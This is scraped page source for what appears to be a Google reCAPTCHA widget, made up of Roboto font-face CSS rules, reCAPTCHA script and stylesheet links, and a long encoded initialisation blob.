  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-HG8k6Ms1J5BYjHT_4J8ow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-HG8k6Ms1J5BYjHT_4J8ow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-HG8k6Ms1J5BYjHT_4J8ow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woo/w70uBFhqADBLXVxRw451wpzCt8KcwpbCqCjDrsKow63Do2t9w55Tw4luw53DsSTDn8KEw4HCrMOww6zCmSklQ8KfbMKFw5FsU8KnwrXDt8OnJsOvQsKdwrrCjXUdw69cw5vDo8KfJsOPBnnCj8OiwpFRw73DoMOUw4HDtEMgw63DmsOGw6Y3wqbCulB0woB/[base64]/CvcOjw63CkjDDhsOHJMOyEsKHw7cccVgrw7lhwoc8VRzDsGfCk1/DtxvCriDCqsKfNMOIw5kSwo7Dnn/Dm8Kiwr1Owo/DvsOcLkZWAMO4C8Kewpc/wr4Pw5YLHVXDgy7DhsOSUA/CscOgbXBIw6VjUMKNw7Anw59lZEQqw6zDhx7DtwfDo8OVO8OlHWjDpQ18VMK6w6LDiMOjwqHCvCtmFQDDuWDCncOmw4/[base64]/DiMK/wq1DZUXCjcKYwqjDkXTDuX3DtEhAw6fCrMKWPMOaV8KGb13DpMOZSsOXwq3ClATCuT9gwobCrsKcw6DCm3PDiSXDmMOAG8KlIVJIP8K7w5XDkcKgwospw4jDgcOsZsOJw4B+wpwWVSTCksKAw74EfBJFwp1aHTbCmQTCjy/CoT0Pw5ICVsKCwo3DnjRkwolQOUbDvyrCocKpN15+w5gNbcKOwp9wVcKpw7gkLwLClGLDmjJFwqzDuMK8w6EJw6JwbRbDqsO1w4LDmzUawrLCjS/CgsOmC0Jcw6BrN8OUw4FbMsOgUcK0YMKjwr/CkcK2wrATDcK2w5kOJTjCrQUjNEXDjxl7YcOYQMOEBAQdw61zwpXDhcOOQ8OZw7zDt8ONCcO3d8KrdMKTwo/DulbCvwYdTDszwpXClcKgJMKDwo/[base64]/[base64]/w63DvgZtT8KzworDi8KQOcOrw6JtBRI5P8Ovw4zCuBjDgG3CusOgfxBWw6Azw4U1XcOpLyvDlsOew6vChhbCnFhnw4HDnh3DqTfCkQBXwqLDvsOowrssw60Ue8KqEH/DscKuIsOpwonDqU5Dw53DisOEUms6XsO+Gm0SSsOLO2vDgMKVw5jDs39tEBUBw6TDncOsw6JVwp7DjnzCri5Mw5LCriVfwp4wYAMtVmHChcKZw4HCj8Kbw5gJMATChQd8wrtBAMKvbcKTwq/CvCEjSRDClErDtXE6w4c9w4/Dpw1AXl1OHcKEw5xqw55Ywocyw4LDkRXCjynCusK4wo/[base64]/Cn1XChMOrOcK1w4QiOMKcQ8KfwoRQMMOdw6tow5DDnMKLw7/CmRbCjWJuSMOBw6kbCTDCmsOKOcKeRMKfCRMtd0nCrsO7V2MIYsONbcKQw4V0KyLDqGALVDtvwqZkw6MzecKJVMOgw43Dhg7CrXFxWlTDpgHDrMKjI8KOYRhCw68mfg/CnE1gwqQdw6fDrMKTPkzCr3/DlMKESMOMZ8Oow6NrB8OWPsKpaEzDogxtLsORwrHDjS0Uw6nDs8O/XsKNesKlNFpbw7hSw61Kw4gcAHQuU3XClwzCv8OBCi47w5LCkMOtwq/CghdVw5YuwrTDoBTDsQEPwonCqsO+CcO7ZcKaw5lkAsKSwpISw6DCgcKpcAEke8OtKMK3w4zDlyErw5sowqzCmUTDqmpDacKHw74XwoENHX7DgMOhXGbDjHpOSMKyEGLDimzCuz/DuzdQHMKkCMKxw6nDksOgw4fDvMKEGsKFw4nCsF/Dn0HDrxNmwrJLw6VPwrdOA8Kkw47DvMOPLMOywofCryvCisKKbMODwozCgMOfw5vCmMK4w7hPwowEw6B+bAbCtyDDuUwvf8KIVMKGR8KHw4HDpgUmw5JyfwjCoRAPw5UwLRzDoMKlworDo8K4wrDCgBVew7/[base64]/CrAXCmMOYKH7DjWZMwq/DpMKdwqsIOMOIK1rCi8KWbHXClkN3W8O8BMKswo3Dv8K/RMKELMOpPH5owpbCisKawrvDlcKvIHbCu8OOwo95AcK0wqXDm8KGwoMLNlTCgsOJFUonCi7DjMOBw7jCsMKeeGkXcMOKO8OKwqsBwoMGJH7DtMOmwpYJwozDinzDtGLCr8KyT8KzQzg/B8KCwr1fwqvDuBLDs8OrWcORe0rDh8KAYMOnw48iXBggIHxvSMODd0fCoMOqRMKqw7vCq8OmSsOBw7xGw5XCpcKtw7Vnw7MJBcKoMiRVwrJKZMOzwrVowoY2w6vDo8KKwrHCgS3CmcKiSsK4C3ZiRVFzRcKTYsOgw5oEw43Dr8KVw6DDpcKEw4/[base64]/CphdYB1fDhX7Ch8OkYsO6MScCUHXDvMK6wpbDrybDhg4xwqXDoQTCksKXw5vDkMOnC8OAw6DDg8K+UCICMcK9w7DDkm9Yw4nDqmbDrcKfMAPCtlNdCmkuw4nDrQjCv8K4wp/DtEVewpM9w69Lw7QPYmvCkyvChcKBwpzDrcKnYMK6W1dmZzDDi8KSGEvDvlUIwp7CvX5Uw50BGVR/WSVLwrjDucKhCTAOwpHConxsw5AswoLCoMO9dQrDu8KqwpzCq0DDthVXw6vCjsKGF8KHwq/Cu8Osw7xkwoReN8OPJ8K6HcOyw5jCr8KPw6HCmkPDvjDCr8OGYMKAwq3CjcOeTcK/wql+exTCoTnDvHNJwo/CsBlswrfDs8KULMOKYMKQFA3DtTfDjcO7P8KIwr9Xw5/DtMKlwoTDt0gGBsO/[base64]/DsUrCiMKNw67Dp1XCtMKaaMOzDExHKsKnB8OFwoDDk3TCqMOoGMKNbg/Ct8KdwpDCsMK8DA/[base64]/Dlz7DksORwqTDvVrCkMOTAj/CksKow7wPdVLCmUXDhwLDsCjCjiMEw5zDi2hxMjoXasK+Tjw9Zz/CtsKibHsUasKcE8OpwocGw6hnesKuSFw2wqHCnMK/ES/CqMOJL8KIwrFgwpc0IzpVwqnDqTDDmic3w65dw6pgMcO9wrUXShPCk8KxWn4Kw6HDp8KDw5bDrsOuwpPDtVLCgD/[base64]/wq9mwoTCgT9fIVFYR8KDwoPDl2nCu8K5wrrDmDXCt1PDj14Qwp/DgzhHwpPDlD4dd8OFREUQBcOofsORDH/DgsOMKsKVwpLCi8KQKxZSwqRPT0lxw6QFw5LCpMOPw5HDrh7DvMK4w41zVMO6b0bChcKNVl5iwp7Cs3rCp8KrB8K5QVdcIzzDv8Oiw4DDnDTCiCTDlsKcwrUaLcOnwq/[base64]/CvsOAwqsCw5B9HsKPFcKXUsOeNMOfw4nDm8Oyw5XCuTwCw6Q4NHNhSxU6IsKTZcKhdMOKU8OJR1ldwrAow4LCosKZLcK+d8ORwpUZLsOAw7B+w43CtsOvw6Nfw7dIw7XDsDUlGh7Dr8OvJMK+w6TDuMKAb8K+U8OjFG3Dl8Kbw7XClBdYwoLDj8KON8Oiw7kbHMOSw7/Dqjh8H2UOwogfY2fDvX85w6XCqMKMwrU1wqPDtMO/wpnCrMKQVjPCuTbCgFzDosKOw5gfY8OFB8O4wrBnEU/CnTLDlVQOwpJjQTbClcKsw6zDpTAOWxNlwqIYwpB8wrg5CSnDmm7Dg3VRw7Bkw6kpw6Fvw7bDkS3Dr8KrwrPDu8KtRiBhw5fCmBDCqMK/wqXCu2LDvVAmTlZEw5rDmyrDmgx4M8OeVsORw7dpH8KWw5PCsMKPY8OCKlRtMT0DSMKhUsKXwrVYGEPCssO/[base64]/DksO5ZiPClWDClT0Jwo7DmTrCqcO+HzdYLBvCjsOZdcKRfBvChCXCqMO2wr0ywqTCqijDhWh2w6nDu2bCuD3CnsONVcOPwoHDo10aBF/[base64]/[base64]/V8OFwrfCq3pzw4DCpHHCksK/fcKJD8ONw486EcKiKsKPw7MybsORw7/Du8KCbl08w5BFCcOGwqBsw79UwrjDmTXCpVDCisOMwrTCvsKZwrzCvA7CrMOLw6nCr8OhRcOAeVFfF2I3aVPDqER6w5bCi2fDu8OsIRJQRcKrciLDgzXCr2/DkcOdE8Knfx/DosKtRg3Cg8OdB8O8aEXDtGDDjyrDlT5/WcKSwq1kw4bCmMOpw4TCnnDCsE10FFxSLjB3UcKjLBF/w4jDhcKsDCE4D8O2LSt7wofDqcOkwpV2w5DDvF7DmSPDn8KrWG3Dh1gIT1hTGQsCw7UMwo/[base64]/DpnDCvcKsK8KGXw9GHsKUwrTDm0wTfMK5ZMO7woZ5ScO/ARgkbcOJKsOAwovDugJDP28Ww7PDocKfN0bCsMKkw77DqDzCn17DixbCkBwtwonCmcK/w7XDjCscLW1xw4srbcKrwplRwoPDpT7Ck1DDiXgaXArCgMOyw6jDv8OTCTfDmnTDhFnDnQrDjsK6esKzUsODwotMFMKEw699csKDw7Y/dsOyw7pvcVZWc3jCsMO8ExLCqQrDiHDCnCnDv0RjC8KXYBQ/w6jDi8KXw41MwplRGsO8eD/DmyzCj8Kmw5huWXvDuMOEwrIzTsO9wojDosOnN8KWw5bCsQxqwrbCj1sgKsKvw5PDhMKJP8KzccOgw6YnJsKzw7BDJcOpwrHDiWbClMKiHQHCnMKGX8O/KsOSw77DpsOvTjvDv8O5wrjCgsOGaMKkw7XDi8O6w7tPwp48Cx46w4RBSV9tAgDDh1nDrMOXAsOZWsOjw4gZKsOiGsOUw6YmwrnCjsKew5zDtAHCrcOiC8KxcjtgXzPDh8O8AMOyw6vDqcKwwqtGwq3DoTo5W27ChydBTngjZXUPwrRkCMO/wpc1BlnChE7CicOtwo8OwqUoBMOULAvCsFQkUsO0IzhAwo/Ds8OVcsKURUt3w4pxBF/DkMOKRCzDtDpQwpjCusKGw7YGw5HDmsK/cMObdULDjXfCicOsw5vCtWIQwqzCjMOUwpXDomcgwo12wqYxecKcAcKowpvDrkIWw58vwqbCsTI4wobDlMKRZC7DpcKJBMO6HDA4CnnCsAdPwpLDscO8VMO9wrrCrsOtFR4ow4VEwqcaKsKhMsO/NRw/D8O1eEI2w4YtDMOrw4PCiXcdVcKMQcOCKcKUwq0/woYkwpPCmMOyw5jDuQYBQkjCqsK3w5oLw6guA3vDiR7DrMO3OwbDocKfwpLCocKiw6vDvBMDVmIcw4VSwpbDvcKLwrAhOMOowrXDhg9VwoHDi1rDrGfDqsKkw482w6gkbWIswqh1R8Kswp0iZ2jCrRnDuld2w5RZwppkC2jDqh/[base64]/VcORBmLCpEIXwrcsw4fDhWEpwr1QPcOlc33DpVXCnV8JPmYMw6RcwrDDiRJjwrpOw7V9ASHCscKWMsO1wonCtmAkYg1OCBvDhMKUw4fClMKpw7JkP8O3QXIpwo3Dkw5ww7fDtMKmGSXDn8K6wpVAI1fCsElzw6l1wqvCmGptEMOVXh9Owq8/[base64]/CtsKhwqIpw6Qtd8O0AS1Pw5jDr1fCp1PDn2fDonbCh8KjLR12w7YCw4/CrQPCjcOQw7cowot3AsOfwp3DtcKIwpXCiQQGwr3Ds8ObSwg0wpPCkBkPbFIpwoXCiGZETW7CvTbDgWXCpcK/w7TDu2nDkSDCjcKaCAoMwp3DmsK5wrPDsMOpEsK3w7Y/WQ/[base64]/[base64]/N8OxAS7CkMKmacKAZ1jCs1bClsKEdMKPwqLDpjVXezFow4HDiMKew4rCs8ORw4PCn8K7Qy55w7vCtW7Dj8K3woR1S2XCg8OWYDh5wpzDvcK4w5oCw5/[base64]/wp8cwrRqF8KWQcKzMMOUw43DjsKOdMOswp3Cs8Ozwr0YwpgVw5Iad8KzbgFlwpTDpMOoworCgcOfwqjDvmzDvHLDncOJwp1VwpXCisKVTcKkwp5ce8O2w5LChzdgKMKZwqIKw5UPworDvMK4w717FsKvWMK7woHDlBbCsWjDjmMvbg0ZMyjCt8KpGMOFJWV/NEvDgQB/[base64]/ClXkRwr/CrgrDhW5ww4NcfsKpAUJ4wofCosKnw4DDkMK6w6bDtnxmKMKGw7fCncKZO0RWw7PDhEUcw6zDtkUXw5nDtsKeJETDnEnCrMK9JmFfw5DCqMOJw4IIwr/CpMO4wpxuw5zCksKRAVN5X19jIMKvwqjDjHltwqdTNw/CscOUO8OcTcOhZQg0wrvDhwADwpDDlD/CsMOYw50pSsOZwo5Be8KmQ8KZw60Jw6DDtMOTaRDCiMKBw6jDocOdwqnDoMKHXjs+w4gjVVfDo8KHwrnCqMOBw6PCqMOSwovCsAPDih9LwpjCvsKAGQscXCzDijRhwprDg8K8woXDllnChcKZw7Z/[base64]/ChcKdwpDDvDpMw4UOw4nCp8KUw6goV8OWw7jCuzjCqQLCg8Ouw41BEcK6wpgDwqvDhMKaw4rCjDLCkAQUNcOcwpJYbMKmFMO0ahBiXyx+w7/[base64]/Cqz/DgxfCoMORJcKCPsKBwqbChMOLMcK2SsOow4PCuwvCp0TCg3tmw4nCn8OEcBF9wobDuB5Vw4MDw7RwwolwE1kdwoImw6Q0eApLV0nDpkzDq8O/eH1Jwq8dTifDomo0fMKaG8O0w57DuTfCmMKUwo/ChMK5XsO4WR3Cvm17w7/DoGvDv8OWw68twpLDt8KfJgDDvT42wovDowpkfB/DhsOhwp4ew63DkR9MBMKhw7lmwpnDvcKOw4LCpFQmw4jCgcK+wo8xwpBdHsOCw5/CqsK4GsOxBMKywobCgcOlw7Ydw7TCrMKJw59eUMKaQcOfBMOpw7XCvUDCs8KVCGbDik3ClncTwqXCisKiUMOxwrUfw5tpJFYBwphBCsKDw70/EEESwrIswpHDtkDCgsKxF0Mjw4HCtDhKesO3w6XCqcKHwrHCtlrCs8KvbCoYwq/DvUwgDMOWwpodw5bCl8Ouwr56wpZvw4DCikpMfxfCssOtA1dBw4XCp8KsAzt5wqzCkHTCkScQLU3Ct0x4ZCfCiW3CrgF8JDPCjsOOw7rCsz7Chk0dA8Kmw500V8OZwokpwoDCkcOeLAlWwq7CtRzCgz/DolHCvBsCdMOVCMOrwrQZw4jDmhtbwofCqcKTwpzDtDvCgx9OOjfCqcOfw78gH0RSEcKlw4jDpzXDphl3QjfDmcKow5zCgMORYcOew4PCky4hw7Bef2AXeifDlcOsV8Ofw4UBw6zDlQ/[base64]/[base64]/wrA9LsONw6/Dh8KpSDhGw4nCiAFzajtSw47Cs8OyQ8OGWRfCplVHw4ZiB1TCucOSw6lRKxxnV8OgwrJOJcKTIMOXwoxjwoRaZArCvVRdw5/CrMK2Nmsqw7glw7MrS8K7w5/CilzDocO7VMOSwq/[base64]/DrcOvTnPChsKcw7Q/D8Kdw5HDj17DrcO3aGbDrkHCqi3DjGzDj8Ogw75/w5LCggnDhFI1woJcw7peDcOaXcOqw50ow7prwrDClQ/DqGQTw4PDlwHCi0zDvh4uwr3Du8Kew5JBdS7DnwnDs8OtwoMmw6/Dj8OOwoXCs3rDvMOBwrzDo8Kyw7lNFkPCsn3DjF0NDFjCv1sew7Zhw4DCpmDDikzCicKew5XCpyEkwo3CjMKrwq8iSMORw7dIF2zDkVk8b8Kvw7UXw53Cj8O1woLDisKyIg7Dq8K9wqDCtDvCuMKiNMKrw7nCjcKcwr/[base64]/w6HCsgzCgz9HS8KDFsKQwoAvSnFEXnohbcKxw5zCiC/[base64]/CsjNrUGXDuDvCtsKYw6TDrFAIwrMuw54CwoFOf8KKSMOJLCPDicKvw75sDXp6XMOFDhAKW8K4wqpqRcOTfsOxWcK6agPDunxQbcKPw49lw5PDk8KowoXDu8KXCwMswrcDHcOOwr7Dk8K/cMKGRMKqwqd8w5thw5/DuEfCg8K6Fmo6VyTCuk/DijMCU0ggaD3DiEnCvFLDq8KGQFcFLcKlw63DlQzDkA/[base64]/CiV7CkAvChzDDsElLwqvDqRTDjcO/MD4RCMKowphFw5t9w6XDlhUZw69gNcKfBGvChMK2C8OiZlPCghnDniEEMTYLDcOiNcKew5YGw4heGcO+woDClUkFfHjDrcKhwpN1I8OOP1DDkMOMwr7Cu8KswrRbwq9XWV9hKl7CjijCvX3DgFvCo8KDQMO7fcOWCVPDgcOhdwDDuHV3FgbCosKSDsKvw4YVFnk/FMKRbMKowpltf8K3w4TDsFIHHQfCsD9Vwo0TwqvClAzDqDRMw6lvwp3CjgDCssK5FcKPwqDCkTMQwr/Dq0hWb8KhLEsEw7Naw7QCw4N5wp9CZcK+BMOyCcOOc8OoGMOmw4